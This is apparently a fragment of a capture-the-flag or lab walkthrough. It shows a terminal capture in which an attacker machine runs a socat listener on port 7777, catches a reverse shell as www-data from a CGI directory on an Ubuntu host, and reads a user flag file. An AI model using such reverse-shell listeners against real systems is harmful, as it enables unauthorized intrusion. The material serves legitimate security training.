 ┌──(root💀matrix)-[~]
└─# socat TCP-L:7777 FILE:`tty`,raw,echo=0
www-data@ubuntu:/usr/lib/cgi-bin$
www-data@ubuntu:/usr/lib/cgi-bin$
www-data@ubuntu:/usr/lib/cgi-bin$ cd /home
www-data@ubuntu:/home$ ls
ryan
www-data@ubuntu:/home$ cd ryan
www-data@ubuntu:/home/ryan$ ls
user.txt
www-data@ubuntu:/home/ryan$ cat user.txt
www-data@ubuntu:/home/ryan$